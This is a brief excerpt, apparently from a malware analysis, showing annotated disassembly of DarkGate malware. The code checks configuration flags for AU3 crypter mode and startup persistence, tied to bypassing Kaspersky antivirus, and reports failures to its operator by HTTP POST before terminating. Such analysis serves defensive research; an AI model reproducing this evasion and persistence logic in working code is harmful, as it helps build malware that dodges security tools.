 loc_464698:
lea ecx, [ebp+au3_crypter_value]
mov eax, ds:darkgate_config
mov eax, [eax]
mov edx, offset au3_crypter
call @Classes@TStrings@GetValue$qqrx17System@AnsiString ; Classes::TStrings::GetValue(System::AnsiString)
mov eax, [ebp+au3_crypter_value]
call check_feature_enabled
test al, al
jnz short loc_4646DC
lea edx, [ebp+var_C]
mov eax, offset dword_464874 ; Unable to bypass Kasperky because AU3 mode not used
call base64_decode ; Unable to bypass Kasperky because AU3 mode not used
mov eax, [ebp+var_C]
call send_http_post
mov eax, 0BB8h
call _sleep
call _NtTerminateProcess
loc_4646DC:
lea ecx, [ebp+startup_persistency_value]
mov eax, ds:darkgate_config
mov eax, [eax]
mov edx, offset startup_persistency
call @Classes@TStrings@GetValue$qqrx17System@AnsiString ; Classes::TStrings::GetValue(System::AnsiString)
mov eax, [ebp+startup_persistency_value]
call check_feature_enabled
test al, al
jnz short loc_464720
lea edx, [ebp+var_14]
mov eax, offset dword_4648D0 ; Unable to bypass Kasperky because Startup not used
call base64_decode ; Unable to bypass Kasperky because Startup not used
mov eax, [ebp+var_14]
call send_http_post
mov eax, 0BB8h
call _sleep
call _NtTerminateProcess